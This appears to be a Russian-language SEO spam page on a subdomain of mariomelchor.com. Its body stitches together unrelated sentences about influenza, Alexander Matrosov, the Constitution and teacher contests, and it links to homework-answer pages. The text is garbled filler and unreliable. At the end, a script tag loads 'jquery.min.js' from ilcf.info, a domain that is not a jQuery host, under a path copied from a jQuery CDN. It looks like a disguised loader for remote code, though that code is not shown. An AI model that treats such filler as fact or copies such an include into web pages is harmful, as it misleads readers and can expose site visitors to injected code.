

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-konkurs-2013-goda-sochinenie.html
body_size: 3311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конкурс 2013 года сочинение - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конкурс 2013 года сочинение</h2>
                            </header>
                            <p>Приветствия участникам заключительного этапа ix Всероссийского конкурса «Воспитатель года России» Грипп — это инфекционное заболевание, заболеть которым может любой человек. Возбудителем гриппа является вирус, который от инфицированных людей попадает в носоглотку окружающих. Сегодня 5 февраля исполнилось бы 95 лет со Дня рождения Александра Матросова. Родился Александр Матвеевич в 1924 г. в Екатеринославе, ныне город Днепр на Украине. 
Общественная палата РФ: В ОП РФ презентовали мультимедийный проект «Главный закон страны. 25 лет Конституции России». Краткое описание: (понятие, введение в профессию, сущность профессии, общая характеристика, основные черты, информация о профессии) Основные обязанности социального работника включают. В 1454 году город захватывает Василий ii, а Иван Андреевич бежит в Литву. После этого Можайский удел был ликвидирован и стал управляться великокняжеским наместником. С 1462 года Можайск был. Начинаем новый этап традиционного конкурса юных юмористов имени Леонида Каминского — Учителя смеха. Вы мечтаете о том, чтобы он мог поучиться за границей, но так же понимаете, что такая учеба если и возможна, то выльется в огромную и неподъемную для вашего семейного бюджета сумму. Шуточные номинации для учителей продолжает Елена - школьный педагог, мама выпускницы прошлого года и 17 выпускников года нынешнего. Отмечу, что конкурс в медицинские и педагогические вузы - совсем недавно он был почти нулевой - уверенно растет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-gdz-po-biologii-5-klass-liniya-zhizni-rabochaya-tetrad-pasechnik-2015-otvety.html">Гдз по биологии 5 класс линия жизни рабочая тетрадь пасечник 2015 ответы</a></li>
                                <li><a href="vcy-gotovoe-domashnee-zadanie-na-voprosy-po-istorii-rossii.html">Готовое домашнее задание на вопросы по истории россии</a></li>
                                <li><a href="vcy-referat-na-temu-osnovy-avtotreninga-s-primerami-samoinstrukcii.html">Реферат на тему :основы автотренинга с примерами самоинструкции</a></li>
                                <li><a href="vcy-reshebnik-po-matematike-za-6-klass-zadachnik.html">Решебник по математике за 6 класс задачник</a></li>
                                <li><a href="vcy-uchebnik-po-istorii-7-klass-aleng-ri.html">Учебник по истории 7 класс aleng ri</a></li>
                                <li><a href="vcy-mini-sochinenie-po-istorii-na-temu-dlya-chego-nuzhna-istoriya.html">Мини сочинение по истории на тему для чего нужна история</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-zaschita-informacii-v-avtomatizirovannyh-sistemah-obrabotki-dannyh-referat.html">Защита информации в автоматизированных системах обработки данных реферат</a></li>
                                            <li><a href="vcy-reshebnik-po-geometrii-7-klass-o-s-ister.html">Решебник по геометрии 7-класс о.с.истер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-skachat-uchebnik-po-oftalmologii-yarceva-deev.html">Скачать учебник по офтальмологии ярцева, деев</a></li>
                                            <li><a href="vcy-reshebnik-k-uchebniku-po-matematike-zankova-3-klass.html">Решебник к учебнику по математике занкова 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-referat-po-ekologii-jhufybpfwbz-b-ghjdtltybt-ghjbpdjlcndtyyjuj-rjkjubxtcrjuj-rjynhjkz-d-jhufybpfwbb.html">Реферат по экологии jhufybpfwbz b ghjdtltybt ghjbpdjlcndtyyjuj 'rjkjubxtcrjuj rjynhjkz d jhufybpfwbb</a></li>
                                            <li><a href="vcy-gdz-9-klass-po-algebre-makarychev-2012-god.html">Гдз 9 класс по алгебре макарычев 2012 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-uchebnik-izyskaniya-i-proektirovanie-avtomobilnyh-dorog-skachat.html">Учебник изыскания и проектирование автомобильных дорог скачать</a></li>
                                            <li><a href="vcy-sochinenie-na-temu-moy-lyubimyy-poet-a-s-pushkin-vstuplenie.html">Сочинение на тему мой любимый поэт а.с.пушкин вступление</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
